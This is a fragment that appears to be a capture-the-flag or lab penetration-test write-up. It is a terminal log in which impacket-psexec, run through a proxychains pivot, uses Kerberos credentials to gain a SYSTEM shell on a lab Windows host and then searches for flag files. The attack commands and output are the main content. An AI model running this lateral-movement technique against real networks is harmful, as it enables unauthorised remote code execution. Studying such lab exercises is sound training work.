 Analysis
┌──(root㉿kali)-[~]
└─# proxychains impacket-psexec  Administrator@XR-0687.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.13.0.dev0+20250226.212301.ead516a1 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  111.230.38.159:8888  ...  172.22.15.35:445  ...  OK
[*] Requesting shares on XR-0687.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file qeoopqGh.exe
[*] Opening SVCManager on XR-0687.xiaorang.lab.....
[*] Creating service RCWn on XR-0687.xiaorang.lab.....
[*] Starting service RCWn.....
[proxychains] Strict chain  ...  111.230.38.159:8888  ...  172.22.15.35:445  ...  OK
[proxychains] Strict chain  ...  111.230.38.159:8888  ...  172.22.15.35:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  111.230.38.159:8888  ...  172.22.15.35:445  ...  OK
Microsoft Windows [版本 10.0.20348.1668]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32> dir /s /p C:\flag*
驱动器 C 中的卷没有标签。